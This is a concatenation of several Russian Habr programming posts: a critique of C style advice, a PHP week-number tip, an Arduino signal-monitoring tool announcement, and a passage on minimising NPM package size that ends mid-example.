Но никто не говорит, что вы обязаны использовать данную директиву. Даже в инструкции процессоров не озвучиваются подобные рекомендации. И в разделе «Заголовки с Once» ни слова о #pragma once; зато описывается `#ifndef`. В следующем разделе «Альтернативы упаковщика #ifndef» мелькнула #pragma once, но и в этом случае всего лишь отмечено, что это не портируемая опция.
> Данная функция поддерживается всеми компиляторами, причем на различных платформах, и является куда более эффективным механизмом, чем ввод защитного кода заголовка вручную.
И кто это дает такие рекомендации? Директива `#ifndef`, может, и неидеальна, зато надежна и портируема.
> ВАЖНО: Если в вашей структуре предусмотрены внутренние отступы, {0} метод не обнулит дополнительные байты, предназначенные для этих целей. Так, например, происходит, если в struct thing 4 байта отступов после `counter` (на 64-битной платформе), потому что структуры заполняются с шагом равным одному слову. Если вам нужно обнулить всю структуру включая неиспользованные байты отступов, указывайте `memset(&localThing, 0, sizeof(localThing))`, так как `sizeof(localThing) == 16 bytes`, несмотря на то, что доступно всего 8 + 4 = 12 байтов.
Задача усложняется. Обычно нет никаких причин уделять особое внимание байтам отступов. Если вам все же захотелось посвятить им свое драгоценное время, используйте `memset` для их обнуления. Хотя отмечу, что очистка структур с помощью `memset`, даже с учетом того, что целым элементам, действительно, будет присвоено значение нуля, не гарантирует того же эффекта для типов с плавающей точкой или указателей – должны, соответственно, равняться 0.0 и `NULL` (хотя на большинстве систем функция отлично работает).
> В С99 появились массивы переменной длины
Нет, в C99 не предусмотрены инициализаторы для VLA (массивы переменной длины). Но Мэтт, по сути, и не пишет об инициализаторах VLA, упоминая только сами VLA.
Массивы переменной длины – явление противоречивое. В отличие от malloc, они не предполагают обнаружение ошибок при распределении ресурсов. Так что, если вам нужно выделить N количество байтов данных, вам понадобится:
```
{
unsigned char *buf = malloc(N);
if (buf == NULL) { /* allocation failed */ }
/* ... */
free(buf);
}
```
по крайней мере, в общем и целом, это безопаснее, чем:
```
{
unsigned char buf[N];
/* ... */
}
```
Да, ошибки при использовании VLA чреваты серьезными проблемами. Но ведь то же самое можно сказать, практически, о каждой функции на любом языке программирования.
Причем со старыми массивами фиксированной длины возникали аналогичные вопросы. Пока вы проверяете размер перед созданием массива, VLA с переменным N так же безобиден, как массив фиксированной длины того же размера. Как правило, для описания массивов фиксированной длины выбирают значение, превышающее количество предполагаемых элементов, поскольку его часть необходима для хранения фактических данных. С VLA можно выделить ровно столько места, сколько требуется компонентам. И здесь я согласен с рекомендацией Мэтта.
Кроме одного аспекта: в С11 можно выбирать VLA по желанию. Сомневаюсь, что большинство компиляторов C11, на самом деле, станут воспринимать массивы переменной длины, как опциональные, разве что в случае небольших встроенных систем. Правда, об этой особенности стоит помнить, если вы планируете написать максимально переносимый код.
> Если функция работает с \*произвольными\*\* исходными данными и определенной длиной, не ограничивайте тип этого параметра. \*
>
>
>
> Заведомо ОШИБОЧНО:
>
>
```
void processAddBytesOverflow(uint8_t *bytes, uint32_t len) {
for (uint32_t i = 0; i < len; i++) {
bytes[0] += bytes[i];
}
}
```
> Вместо этого используйте:
>
>
```
void processAddBytesOverflow(void *input, uint32_t len) {
uint8_t *bytes = input;
for (uint32_t i = 0; i < len; i++) {
bytes[0] += bytes[i];
}
}
```
Согласен, `void*` идеальный тип для фиксирования параметров произвольного фрагмента памяти. Взять хотя бы функции `mem*` в стандартной библиотеке (Но len должен быть `size_t`, а не `uint32_t`).
> Объявив тип исходных данных, как void \*, и повторно назначив или еще раз сославшись на фактический тип данных, который нужен прямо в теле функции, вы обезопасите пользователей, ведь так им не придется думать о том, что происходит в вашей библиотеке.
Маленькое замечание: это не прописано в функции Мэтта. Здесь мы видим неявное преобразование `void*` в `uint8_t*`.
> В этом примере некоторые читатели столкнулись с проблемой выравнивания.
И они ошиблись. Если мы работаем с определенным фрагментом памяти, как с последовательностью байтов, это всегда безопасно.
> C99 предоставляет нам весь набор функций , где `true` равняется 1, а `false - 0`.
Да, а кроме того, так можно задавать `bool`, используемый в качестве псевдонима для встроенного типа `_Bool`.
> В случае с удачными/неудачными возвращаемыми значениями функции должны выдавать `true` or `false`, а не возвращаемый тип `int32_t`, требующий ручного ввода 1 и 0 (или, что еще хуже, 1 и -1; как тогда разобраться: 0 – `success`, а 1 — `failure?` Или 0 – `success`, а -1 — `failure?`)).
Существует широко распространенный алгоритм, в частности, на системах вроде Unix, когда в случае успеха функция выдает 0, а при отказе – какое-нибудь ненулевое значение (часто -1). Во многих ситуациях вариативные ненулевые результаты указывают на различные виды ошибок. Добавляя новые функции в готовые интерфейсы, важно следовать вышеупомянутому стандарту (0 эквивалентен успеху, поскольку, в целом, есть только один вариант эффективной работы функции, а вот погрешностей в ней может быть много).
Функция, созданная для анализа тех или иных условий, должна выдавать `true` или `false`. Только не путайте их с удачными/неудачными исходами запуска кода.
Функции `bool` обязательно присваивается имя в виде утверждения. По-английски это будет формулировка, отвечающая на вопрос да/нет. Например, `is_foo()` и `has_widget()`.Функция, рассчитанная на конкретное действие, в случае с которым для вас важно знать, насколько успешно его можно выполнить, вероятно, будет задаваться другим утверждением. В некоторых языках разумно прибегать к добавлению/вычитанию исключений. На C приходится следовать определенным негласным правилам, в том числе, задавая нулевое значение для положительного результата функции.
> Единственный продукт, который в 2016 году позволит форматировать продукты, разработанные на языке С, — clang-format. Родные настройки clang-format на порядок выше любого другого автоматического форматтера C-кода.
Сам я не использовал clang-format. Мне только предстоит с ним познакомиться.
Но хотелось бы озвучить несколько принципиальных моментов касательно форматирования С-кода:
* Открытые скобки ставим в конце строки;
* Вместо tab используем пробелы;
* 4-колонки в одном уровне;
* Фигурные скобки наше все (за исключением отдельных случаев, когда в целях повышения читабельности проще перечислять задачи прямо в строчку);
* **Следуйте инструкциям проекта, над которым работаете.**
Я редко обращаюсь к инструментам автоматического форматирования. Может, зря?
> Никогда не используйте `malloc`
>
> Привыкайте к `calloc`.
Вот еще. Попытка обнулить все биты выделенной памяти сводится к весьма произвольному процессу, и, как правило, это не лучшая идея. Если код написан правильно, вы не сможете вызвать тот или иной объект, предварительно не присвоив ему соответствующее значение. Используя `calloc`, вы столкнетесь с тем, что любой баг в коде будет приравниваться к нулю, а, значит, легко будет перепутать системную ошибку с ненужными данными. Разве это похоже на усовершенствование кода?
Обнуление памяти часто приводит к тому, что ошибка в программном коде запускает последовательные алгоритмы; по определению это нельзя назвать правильным ходом запуска. А ведь последовательные погрешности отслеживать гораздо сложнее.
Да, если бы код писался без ошибок. Но если при создании кода вы придерживаетесь защитной стратегии, возможно, стоит присвоить выделенной памяти определенное значение из разряда *недействительных*.
С другой стороны, если обнуление всех битов решает поставленные задачи, можно попробовать задействовать `calloc`.
---
P.S.
*Так же мы приглашаем читателей на следующей неделе посетить с экскурсией наш облачный ЦОД. Анонс мероприятия на Хабре [тут](https://habrahabr.ru/company/inoventica/blog/276933/)*. | https://habr.com/ru/post/276611/ | null | ru | null |
# Осторожность с датой не помешает
Мне для своего проекта, на php, всегда надо точно знать какой номер недели сейчас. Я пользовался командой date() для этого и получал год и номер недели. Например 22 декабря 2008 года была 52 неделя года. просто замечательно все было пока не пришло 29 число. Потому 29 декабря 2008 года идет как неделя 00, что мягко говоря неправильно. Поэтому я окончательно уверился в том, что для точных и калледарных вычислений data вовсе не подходит. Больше всего подходит функция strftime(’%W’);
Небольшой тест показал что
`strftime(’%W’, strtotime(“12/29/2008″)) // 52
strftime(’%W’, strtotime(“12/31/2008″)) // 52
strftime(’%W’, strtotime(“1/1/2009″)) // 00
strftime(’%W’, strtotime(“1/5/2009″)) // 01`
Теперь это имеет больше смысла | https://habr.com/ru/post/48086/ | null | ru | null |
# Система мониторинга и записи сигналов для Arduino и не только
Всем привет. Еще одна попытка сделать нормальную систему для отображения графика значений данных.
Представляю свою разработку — ПО «SVisual» — мониторинг сигналов онлайн и запись архива на диск. Смотреть/записывать можно любые сигналы, не только с ардуино.
**Сразу ролик для затравки**
Идея начала витать лет 7 назад, когда еще занимался автоматизацией. Силы появились как в разработку на высоком ушел.
Проекту год с лишним. Писалось все по ходу дела и наличию времени, сначала монолит — сервер и только просмотр, потом архив, монитор… Так до ардуинки добрался.
Хотел копейку с этого дела поиметь сначала, но продвижение другая тема совсем, да и до продукта, за который не стыдно что-то брать, далеко. Поэтому решил сделать вклад в opensrc, чуть-чуть хотя бы рассчитаться.
ПО частично кросплатформенное — Windows и Linux (CentOS). Написано все на С++, визуализация на Qt. Интерфейс и мануал на русском. На английский начал переводить, да…
Система SVisual состоит из трех частей:
* SVMonitor — графическое приложение для онлайн просмотра и записи архива;
* SVViewer — графическое приложение для просмотра архива записей;
* SVClient — пользовательская библиотека для отправки данных. Для ардуино скетч.
Немного сухого описания возможностей.
### Возможности SVMonitor:
— подключение к МК по COM порту (usb для arduino), по сети Ethernet или Wi-Fi протокол TCP;
— опрос значений сигналов в реальном времени с частотой от 100 Гц (вниз, те 100 Гц — максимум, по умолчанию 10Гц), количество устройств и сигналов выбирается пользователем;
— допустимое количество сигналов для записи 2048, кол-во модулей 8 (при превышении ничего страшного не произойдет, будет только предупреждение, запас предусмотрен);
— вывод значений выбранных сигналов на экран монитора в реальном времени;
— запись архива сигналов на жесткий диск ПК;
— просмотр архива с помощью дополнительного ПО SVViewer;
— возможность установки оповещений о возникшем событии (триггеров), запуск пользовательского процесса при срабатывании триггера;
— добавление сигнала для просмотра/записи только клиентом, никаких дополнительные движений не требуются.
### Архитектура ПО

Здесь в принципе думаю все понятно. Пару слов скажу.
Клиенты передают данные на монитор, монитор передает в сервер обработки данных (SVServer.dll). Сервер занимается буферизацией, записью на диск, обработкой триггеров — пользовательских меток. Внутри все асинхронно.
Данные на диск попадают каждые 10 минут, сжимаются с помощью zlib. Архивные файлы получаются в часах, по умолчанию 2 часа файл.
Сервер обработки данных может использоваться независимо от монитора, например, чисто как сервис для записи архива.
### Пример для ардуино
```
#include
void setup() {
bool ok = svisual::connectOfCOM("test");
}
int cnt = 0;
void loop() {
svisual::addIntValue("dfv", cnt);
++cnt;
if (cnt > 10) cnt = 0;
bool odd\_cnt = cnt % 2;
svisual::addBoolValue("bFW", odd\_cnt );
svisual::addBoolValue("bBW", !odd\_cnt );
delay(200);
}
```
В результате вы увидите:

[ПО распространяется свободно, лицензия MIT.](https://github.com/Tyill/SVisual)
Спасибо. | https://habr.com/ru/post/413331/ | null | ru | null |
# Экстремально уменьшаем размер NPM пакета
Однажды я захотел создать небольшую NPM библиотеку по всем *“best practices”* - с покрытием тестами, написанием документации, ведением нормального версионирования и changelog'а и т.п. [Даже написал пару статей, которые в деталях описали, какие вопросы решает библиотека и как её использовать](https://habr.com/ru/post/692218/). И одной из интересных для меня меня задач при создании библиотеки была задача по максимальному уменьшению размера выходного NPM пакета - того, что в конечном итоге в теории будет использовать другой программист. И в этой статье я бы хотел описать, к каким методам я прибегал для того, чтобы достигнуть желанной цели.
Сам я считаю, что разработчики NPM пакетов должны уделять особое внимание тому, какой размер конечного пакета они предоставляют другим разработчикам. А все потому что если разработчики конечного продукта будут использовать даже самые продвинутые минификаторы, они не всегда смогут достичь максимальной оптимизации объема выходного файла, в случае если разработчики NPM пакетов сами не постараются.
Часть первая. Общие советы
--------------------------
Статью я решил разбить на две части. В первой я расскажу про общие советы - настройку зависимостей, сборочного процесса и т.п. К ним прибегать нужно обязательно. А во второй я опишу то, как можно писать код, чтобы сделать пакет ещё меньше. И в ней часть советов как раз будут именно про “экстремальное” уменьшение - к которому прибегать вовсе не обязательно, т.к. оно может повлиять на читаемость вашего кода, а значит усложнить дальнейшую разработку, но в конечном итоге способно позитивно повлиять на размер вашего пакета.
### Импорт сторонних пакетов
Начнем с самого простого и понятного. Есть несколько простых правил по тому, как вы должны импортировать код сторонних пакетов.
Во-первых, если вы создаете такую библиотеку, в которой вы уверены, что и вы, и разработчик конечного продукта будут использовать определенный сторонний пакет, вы должны пометить его как *внешнюю зависимость* при сборке. Например, если вы разрабатываете UI Kit для React приложений, вы должны пометить `'react'` внешней зависимостью. Ниже я приложил пример по настройке зависимостей в Rollup.
Пример
```
import { nodeResolve } from '@rollup/plugin-node-resolve';
import commonjs from '@rollup/plugin-commonjs';
export default {
input: 'main.js',
output: {
file: 'bundle.js',
format: 'iife',
name: 'MyModule'
},
plugins: [
// nodeResolve и commonjs необходимы для того,
// чтобы совершать фактический импорт в ваш пакет
nodeResolve(),
commonjs(),
],
// А в externals можно указать те пакеты, которые
// фактически импортировать в ваш пакет нельзя
external: [
'react',
],
};
```
Во-вторых, импортов в вашей библиотеке должно быть минимальное количество. Об этом далее.
#### Полифилы
Импортировать какие-либо полифилы для повышения совместимости с разными браузерами не стоит. Этим при необходимости будет заниматься разработчик конечного продукта. Если и вы, и другой разработчик добавите полифил, он применится дважды, и зачастую минифакатор не сможет избавиться от таких лишних импортов.
При этом могут быть ситуации, когда наличие некоторых полифилов критически важно для правильного функционирования вашего пакета. Например, если в нем используются декораторы, весьма вероятно, что вам потребуется пакет `'reflect-medata'` Но даже в таком случае импортировать самостоятельно ничего нужно. Лучше опишите в документации своего пакета то, что он должен использоваться совместно с определенным полифилом. Ответственность за импорт полифилов всегда должна ложиться на плечи разработчика конечного продукта.
Что же делать, когда вы используете TypeScript, и в вашем пакете нужна типизация из полифила? Тот же `'reflect-metadata'`, например, расширяет типизацию объекта `Reflect`. И может показаться, что раз импортировать пакет нельзя, то и получить из него типизацию не получится. Но нет, импортировать типизацию, не импортируя JavaScript код, вполне возможно.
Для этого достаточно создать файл с расширением `*.d.ts`, в котором вы должны импортировать полифил, а затем вы должны указать этот файл в вашем **tsconfig.json**. И voilà! В вашем проекте появилась нужная типизация, а кода из стороннего пакета не будет, т.к. файлы с расширением `*.d.ts` в принципе не могут генерировать JavaScript код.
Пример импорта типизации без импорта JavaScript кода**global.d.ts**
```
import 'reflect-metadata';
```
**tsconfig.json**
```
{
"compilerOptions": {
...
},
"include": [
"src",
// Важно указать ваш созданный d.ts файл
"global.d.ts"
],
}
```
#### Утилитарные библиотеки
С утилитарными библиотеками все несколько сложнее. Вполне логично использовать какую-нибудь утилитарную библиотеку, если она уже реализует необходимый вам функционал. Однако, если вы не будете знать принцип работы Tree Shaking, то, каким образом собрана импортируемая библиотека, и то, как работают минификаторы, вы можете сильно пострадать от разросшегося размера вашего пакета.
Взгляните на пример ниже. В функциональном плане я написал 2 одинаковых импорта. Однако, в первом случае после импорта размер пакета увеличивается на 70 Кбайт, а во втором всего лишь на 73 байта. Почти в 1000 раз меньше. А все потому, что в первом случае вы импортируете всю библиотеку целиком, а во втором лишь определенный файл.
```
import { find } from 'lodash';
import find from 'lodash/find';
```
В примере я использовал `'lodash'`, чего я в принципе не рекомендую делать при разработке NPM пакета в 2023 году. Однако, этот пример хорошо подходит для описания проблемы импортов.
Тут важно знать пару простых правил.
Во-первых, если необходимый вам функционал прост, то проще всего будет не импортировать, а скопировать функцию и применить на нее практики, описываемые во второй части статьи. Так, вы сможете не только избавиться от потенциальных издержек при импорте, но и дополнительно оптимизировать размер выходного файла. Собственно, по этой причине я и считаю, что `'lodash'` сейчас использоваться не должен.
Во-вторых, старайтесь использовать библиотеки, в которых доступен механизм Tree Shaking. Этот механизм позволит удалить импортированный сторонний код, который по факту не используется. Если говорить упрощенно, то каждый раз, когда вы пишете `import { … } from 'package'`. Вы ссылаетесь на файл, которых содержит все экспортируемые сущности библиотеки - функции, классы и т.п. А значит в реальности в ваш конечный бандл попадают сразу все эти сущности, даже если импортируете только одну функцию. Но благодаря Tree Shaking на этапе компиляции в production версии не используемые импорты просто напросто удаляются. Доступен же этот механизм, если используемый пакет собран в формате ESM, т.е. использующий синтаксис `import/export`.
В-третьих, если пакет собран все-таки не в формате ESM, постарайтесь импортировать только нужный код, как я сделал в своем примере. `'lodash'` поступил весьма гуманно и разбил функции на отдельные файлы. И если вы можете импортировать только нужный файл, то так и делайте.
В-четвертых, если вы хотите использовать пакет, который написан в формате CommonJS и который состоит всего из одного файла, то это плохой пакет. Не используйте его. Разработчик этого пакета не подумал о том, как его будут использовать другие разработчики. Вернитесь к первому пункту и сами напишите или скопируйте функцию. Но! сейчас разумеется, речь идет лишь о тех пакетах, где помимо нужной вам функциональности во внешнем пакете есть ненужный код. Если вам нужна вся библиотека целиком, вы можете таким не страдать.
### Минификаторы
Если вы все ещё не знаете, что такое минификатор, то вот его объяснение вкратце - он нужен для уменьшения размера JavaScript файла.
Демон таится в деталях. Сейчас уже существует несколько популярных минификаторов, и они продолжают появляться: более привычные - написанные на JavaScript - Terser и UglifyJS, есть даже у Babel своя версия минификатора, ещё есть более современные SWC (написан на Rust) и ESBuild (написан на Go), и куча других менее известных минификаторов. И я рекомендую вам посмотреть на [этот репозиторий](https://github.com/privatenumber/minification-benchmarks). В нем содержатся актуальные результаты тестирования различных популярных минификаторов.
А для ленивых я опишу краткую характеристику этих тестов.
* Разные минификаторы могут дать разный выигрыш по объему памяти. Разница в выигрыше при этом в среднем составляет у топ 5 минификаторов составляет 1-2%, но в целом разница может достигать и 10%.
* Разница в скорости работы минификаторов может отличаться разительно - в сотни раз. Однако, про скорость работы я говорить в этой статье я не буду - сейчас нам нужно только качество сжатия.
Если вы являетесь разработчиком конечного продукта, читаете эту статью для расширения кругозора и вам интересно, какой же лучше тогда выбрать минификатор, то я рекомендую вам спросить себя, а лучше ещё парочку людей, важен ли этот 1-2% в размере выходного бандла. Если да, то можете поиграться с разными минификаторами и найти, какой из них предоставит вам максимальное сжатие.
А если вы разработчик NPM пакета, выбирать между минификаторами вам не понадобится, т.к. вам может подойти любой, ведь ужать файл меньше минимального размера не получится, а достичь минимального размера можно будет при правильной конфигурации любого выбранного минификатора.
*Так думал я. И как же я ошибался...* Я начинал разрабатывать пакет с минификатором Terser, но потом попробовал использовать SWC. И оказалось, что Terser генерирует лишние скобки для некоторых выражений, т.к. по умолчанию он, руководствуясь результатами бенчмарка OptimizeJS, добавляет лишние скобки вокруг функций. При этом разработчики V8 подвергают критике подобную оптимизацию, потому и я решил от нее отказаться. Заменив минификатор на SWC помимо более быстрой компиляции и отказа от скобок я получил ещё парочку преимуществ. И суммарно мне удалось уменьшить размер пакета ещё на 4%.
Поэтому и вам придется поискать хотя бы среди парочки минификаторов лучший. Однако, делать это уже лучше после применения приемов, описываемых во второй части статьи.
### Версия EcmaScript
Те фичи EcmaScript, для которых можно организовать обратную совместимость для старых браузеров, можно условно поделить на 2 группы - те, что добавляют новые объекты или расширяют их API, и те, что изменяют синтаксис языка. [Вот ещё один репозиторий](https://github.com/sudheerj/ECMAScript-features), в нем удобно собраны все фичи EcmaScript по годам с их описанием и примерами. Если посмотреть на обновление ES2017, то к группе первых фичей относятся фичи `Object.values` или `Object.entries`, а ко второй - асинхронные функции.
Интересно, что поддержка работоспособности в старых браузерах для этих фичей реализуется по разному в разных группах. Для фич первой группы нужно добавлять полифилы, и как было указано выше, заниматься этим разработчик NPM пакета не должен. А вот с фичами второй группы все сложнее.
Если старый браузер увидит ключевое слово `async`, он не поймет о чем идет речь, какие бы полифилы не использовались. Поэтому вторая группа фич обязана компилироваться в тот вид, который браузером воспримется.
ПримерИсходный код (версия ES - ES2018)
```
const func = async ({ a, b, ...other }) => {
console.log(a, b, other);
};
```
Скомпилированный код (версия ES - ES5)
```
"use strict";
var __awaiter = (this && this.__awaiter) || function (thisArg, _arguments, P, generator) {
function adopt(value) { return value instanceof P ? value : new P(function (resolve) { resolve(value); }); }
return new (P || (P = Promise))(function (resolve, reject) {
function fulfilled(value) { try { step(generator.next(value)); } catch (e) { reject(e); } }
function rejected(value) { try { step(generator["throw"](value)); } catch (e) { reject(e); } }
function step(result) { result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected); }
step((generator = generator.apply(thisArg, _arguments || [])).next());
});
};
var __generator = (this && this.__generator) || function (thisArg, body) {
var _ = { label: 0, sent: function() { if (t[0] & 1) throw t[1]; return t[1]; }, trys: [], ops: [] }, f, y, t, g;
return g = { next: verb(0), "throw": verb(1), "return": verb(2) }, typeof Symbol === "function" && (g[Symbol.iterator] = function() { return this; }), g;
function verb(n) { return function (v) { return step([n, v]); }; }
function step(op) {
if (f) throw new TypeError("Generator is already executing.");
while (g && (g = 0, op[0] && (_ = 0)), _) try {
if (f = 1, y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y), 0) : y.next) && !(t = t.call(y, op[1])).done) return t;
if (y = 0, t) op = [op[0] & 2, t.value];
switch (op[0]) {
case 0: case 1: t = op; break;
case 4: _.label++; return { value: op[1], done: false };
case 5: _.label++; y = op[1]; op = [0]; continue;
case 7: op = _.ops.pop(); _.trys.pop(); continue;
default:
if (!(t = _.trys, t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) { _ = 0; continue; }
if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) { _.label = op[1]; break; }
if (op[0] === 6 && _.label < t[1]) { _.label = t[1]; t = op; break; }
if (t && _.label < t[2]) { _.label = t[2]; _.ops.push(op); break; }
if (t[2]) _.ops.pop();
_.trys.pop(); continue;
}
op = body.call(thisArg, _);
} catch (e) { op = [6, e]; y = 0; } finally { f = t = 0; }
if (op[0] & 5) throw op[1]; return { value: op[0] ? op[1] : void 0, done: true };
}
};
var __rest = (this && this.__rest) || function (s, e) {
var t = {};
for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p) && e.indexOf(p) < 0)
t[p] = s[p];
if (s != null && typeof Object.getOwnPropertySymbols === "function")
for (var i = 0, p = Object.getOwnPropertySymbols(s); i < p.length; i++) {
if (e.indexOf(p[i]) < 0 && Object.prototype.propertyIsEnumerable.call(s, p[i]))
t[p[i]] = s[p[i]];
}
return t;
};
var func = function (_a) { return __awaiter(void 0, void 0, void 0, function () {
var a = _a.a, b = _a.b, other = __rest(_a, ["a", "b"]);
return __generator(this, function (_b) {
console.log(a, b, other);
return [2 /*return*/];
});
}); };
```
Во втором случае компилятору пришлось создать несколько дополнительных конструкций для реализации возможности создания асинхронных функций (`__awaiter`, `__generator`) и для возможности использования rest оператора (`__rest`). Также компилятор написал дополнительный код, чтобы вместо использования деструктора объекта в аргументе функции, был ES5 совместимый синтаксис.
Задача разработчика NPM пакета - решить, в какую версию ES нужно скомпилировать его код. Если вы использовали асинхронные функции, и затем скомпилировали библиотеку под ES6, то вы создадите лишний код. Если разработчик конечного продукта сделает тоже самое, код для работы асинхронных функций добавится дважды. А если, наоборот, он будет компилировать библиотеку под ES2017, окажется, что ваш код в итоге можно было и не добавлять, а просто использовать современный синтаксис с `async/await`.
*“Староверы”* могут подумать, что все-таки логичнее всего компилировать код в ES5, ведь таким образом разработчик конечного продукта может не использовать инструменты, подобные Babel, если ему нужен ES5. И, по мне так, они будут ошибаться. ES6 (ES2015) сейчас поддерживается 98% браузерами; поддержка тех браузеров, что его не используют, либо заканчивается, либо планируется к завершению; и потому сейчас явно прослеживается тенденция от отказа в компиляции в ES5. При этом компиляция ES6 —> ES5 может оказать самое существенное влияние на размер пакета в сравнении с другими переходами, т.к. ES6 привнес много доработок в синтаксис языка. К тому же, синтаксис ES6 необходим для описываемых во второй части статьи советов.
Тогда под какую версию ES нужно компилировать код? Если вы пишете код для собственного использования - для себя или для проекта, в котором вы работаете, - укажите ту версию, которая указана в основном проекте. А для остальных разработчиков я бы посоветовал как раз-таки использовать ES6. Все во имя совместимости. Главное, укажите в документации своего пакета, какую именно версию ES вы используете.
Но это не все. Вы не просто должны компилировать код под определенную версию. Ещё вы должны с осторожностью использовать синтаксис более поздних версий ES в сравнении с той, под которую вы собираетесь. Например, если вы компилируете пакет под ES2015, вам не стоит использовать фичи из ES2017, а следовательно, например, асинхронные функции. И делается это все ещё по той же причине, чтобы компилятор не создавал код дважды.
Но все не так страшноБольшинство фич в новых версиях ES являются исключительно "сахаром". Вместо асинхронных функций вы можете использовать Promise'ы, вместо `Object.entries` - `Object.keys`, вместо `Array.prototype.includes` - `Array.prototype.find`. А если аналога функционала все-таки нет, вы можете написать его сами.
```
// ESNext syntax
const func = async () => {
const result = await otherFunc();
console.log(result);
return result.data;
};
// ES6 syntax
const func = () => {
return new Promise(resolve => {
otherFunc().then(result => {
console.log(result);
then(result.data);
});
});
};
// ==================
// ESNext syntax
if ([1, 2, 3].includes(anyConst)) { /* ... */ }
// ES6 syntax
if (!![1, 2, 3].find(it => it === anyConst)) { /* ... */ }
// ==================
// ESNext syntax
Object.entries(anyObj).forEach(([key, value]) => { /* ... */ });
// ES6 syntax
Object.keys(anyObj).forEach(key => {
const value = anyObj[key];
/* ... */
});
```
Так, к слову, ещё стоит указать, что хоть с осторожностью, но фичи, завязанные на синтаксисе из последующих версий EcmaScript можно. А вот фичи из первой группы использоваться никак не должны, ведь они никак не компилируются, а значит вы будете противоречить словам в своей документации о версии ES вашей библиотеки.
### Разделение Production и Development сборок
Довольно короткая тема, но интересная. Если вдруг вы хотите оставить какую-либо функциональность, которую должен видеть только разработчик - например, валидацию параметров функций, вывод ошибок в консоль и т.п. - вам стоит сделать разделение сборок, и оставить эту дополнительную функциональность только в dev сборках.
И делается это не так сложно. Думаю, будет проще, если сначала вы взгляните на пример ниже.
Пример реализации деления сборокИсходный код
```
export const someFunc = (a: number, b: number) => {
if (__DEV__) {
if (typeof a !== 'number' || typeof b !== 'number') {
console.error('Incorrect usage of someFunc');
}
}
console.log(a, b);
return a + b;
};
```
rollup.config.js
```
import typescript from '@rollup/plugin-typescript';
import define from 'rollup-plugin-define';
export default [false, true].map(isDev => ({
input: 'src/index.tsx',
output: {
file: `dist/react-vvm.${isDev ? 'development' : 'production'}.js`,
preserveModulesRoot: 'src',
format: 'esm',
},
plugins: [
typescript(),
define({
replacements: {
__DEV__: JSON.stringify(isDev),
},
}),
],
}));
```
Development версия пакета
```
const someFunc = (a, b) => {
{
if (typeof a !== 'number' || typeof b !== 'number') {
console.error('Incorrect usage of someFunc');
}
}
console.log(a, b);
return a + b;
};
export { someFunc };
```
Production версия пакета
```
const someFunc = (a, b) => {
console.log(a, b);
return a + b;
};
export { someFunc };
```
Как видите, в Production версии валидация не попала
А теперь формализую. Вам достаточно на этапе компиляции вашего кода заменять некоторые последовательности символов (в моем случае `__DEV__`) на нужное значение - `true` или `false`. Далее нужно использовать созданный флаг в условии. При подставлении флага в коде получаются условия `if (true) { … }` и `if (false) { … }`. И далее происходит отсечение кода `if (false) { … }`, т.к. он никогда не будет вызываться.
Имея два файла нужно как-то подставлять их в сборку разработчика конечного продукта. До этого достаточно обратиться к переменной окружения `NODE_ENV` в вашем главном файле пакета. При этом разработчику конечного продукта необязательно настраивать эту переменную при использовании вашего пакета - Webpack, например, сам по себе её настраивает.
Настройка выдачи нужного файла в зависимости от версии сборки**package.json**
```
{
"name": "@yoskutik/react-vvm",
// ...
"main": "index.js"
}
```
И теперь осталось только использовать нужную версию пакета.
**index.js**
```
'use strict';
if (process.env.NODE_ENV === 'production') {
module.exports = require('./dist/react-vvm.production.js');
} else {
module.exports = require('./dist/react-vvm.development.js');
}
```
В дополнение ещё могу сказать, что минифицировать dev сборку вашего пакета не нужно. Она на то и dev, чтобы разработчик с ней активно взаимодействовал. А с минизированным кодом взаимодействовать крайне затруднительно.
Часть вторая. Код нужно писать определенным образом
---------------------------------------------------
Разработчик конечного продукта может себе позволить писать код так, чтобы ему было удобно - у него по умолчанию будет гораздо большая кодовая база. У разработчика NPM пакета кодовая база меньше, а потому задумываться о написании кода и о выходном файле гораздо проще. А следовательно, разработчику NPM пакета следует больше задумываться о том, как он пишет код.
А обусловленно это тем, что минификатор - не волшебный инструмент. Разработчик должен работать с ним в тандеме - он пишет код определенным образом, чтобы минификатор смог ещё сильнее ужать его код.
### Повторяемость и переиспользуемость
Это, конечно, общая практика, но она в том числе влияет и на размер пакета. Повторяемого кода быть не должно. С оговоркой, правда.
#### Выделение функций
Если в коде есть куски кода, которые повторяются - частично или полноценно, попробуйте выделить повторяемую функциональность в отдельную функцию. Думаю, в примере этот пункт не нуждается.
При этом могут быть обратные ситуации, когда повторяемый кусок настолько мал, что выделение его в отдельную функцию может негативно сказаться на размере пакета. И хоть по “best practices” даже в таком случае стоит вынести ее в отдельную функцию, для достижения *“экстремально”* минимального размера файла, этого делать не стоит.
Пример увеличения размера пакета после выделения функцииСогласно документации React `useMemo` не является семантической гарантией, и в будущем React может решить "забыть" рассчитанное ранее значение. Поэтому вместо `useMemo(() => { ... }, [])` в своей библиотеке я дважды использовал в коде `useState(() => { ... })[0]`.
В общем случае надо было бы создать собственный хук, который бы использовался вместо `useState`, и который бы всегда возвращал первое значение, получаемое из `useState`. Но в конечном итоге это увеличило размер моего пакета, поэтому я решил так не делать.
#### Поля объектов
С объектами тоже есть пара интересностей. Если вы в коде используете структуру `object.subObject.field`, минификатор сможет ужать это выражение максимум до `o.subObject.field`, т.к. минификатор не знает, безопасно ли дальнейшее сжатие. Поэтому, если вы часто ссылаетесь на одно и то же поле в объекте, создайте под него отдельную переменную и используйте её.
ПримерДо оптимизации**Исходный код:**
```
import { SomeClass } from 'some-class';
export const func = () => {
const obj = new SomeClass();
console.log(obj.subObject.field1);
console.log(obj.subObject.field2);
console.log(obj.subObject.field3);
};
```
**Минифицированный код (182 байта)**:
Для наглядности я добавил переносы строк и отступы, но размер файла указан без них
```
import {SomeClass as o} from "some-class";
const e = () => {
const e = new o;
console.log(e.subObject.field1), console.log(e.subObject.field2), console.log(e.subObject.field3)
};
export {e as func};
```
После оптимизации**Исходный код:**
```
import { SomeClass } from 'some-class';
export const func = () => {
const obj = new SomeClass();
const sub = obj.subObject;
console.log(sub.field1);
console.log(sub.field2);
console.log(sub.field3);
};
```
**Минифицированный код (164 байта)**:
Для наглядности я добавил переносы строк и отступы, но размер файла указан без них
```
import {SomeClass as o} from "some-class";
const e = () => {
const e = (new o).subObject;
